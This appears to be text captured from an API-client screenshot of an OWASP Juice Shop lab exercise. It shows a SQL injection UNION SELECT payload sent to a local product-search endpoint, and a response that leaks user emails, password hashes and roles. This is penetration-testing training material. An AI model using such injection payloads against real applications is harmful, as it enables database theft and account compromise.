 GET http://localhost:3000/rest/products/search?q=NON_EXISTING')) UNION SELECT id, username, email, password, role, deluxeToken, lastLoginIp, prc... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Body Cookies Headers (12) Test Results Status: 200 OK Time: 40 ms Size: 5.17 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "data": [
4 {
5 "id": 1,
6 "name": "",
7 "description": "admin@juice-sh.op",
8 "price": "0192023a7bbd73250516f069df18b500",
9 "deluxePrice": "admin",
10 "image": "",
11 "createdAt": "127.0.0.1",
12 "updatedAt": "assets/public/images/uploads/defaultAdmin.png",
13 "deletedAt": "admin"
14 },
15 {
16 "id": 2,
17 "name": "",
18 "description": "jim@juice-sh.op",
19 "price": "e541ca7ecf72b8d1286474fc613e5e45",
20 "deluxePrice": "customer",
21 "image": "",
22 "createdAt": "0.0.0.0",
23 "updatedAt": "assets/public/images/uploads/default.svg",
24 "deletedAt": "customer"
25 }